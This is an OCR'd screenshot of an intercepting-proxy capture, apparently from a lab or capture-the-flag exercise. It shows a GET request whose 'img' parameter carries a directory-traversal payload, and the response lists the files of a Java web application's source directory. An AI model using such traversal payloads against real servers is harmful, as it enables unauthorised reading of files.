 Request
Pretty Raw Hex
\n
1 GET /show_image?img=//..//..//..//..//..//..//var//www//WebApp HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sun, 26 Mar 2023 07:00:50 GMT
6 Connection: close
7
8 .classpath
9 .DS_Store
10 .idea
11 .project
12 .settings
13 HELP.md
14 mvnw
15 mvnw.cmd
16 pom.xml
17 src
18 target
19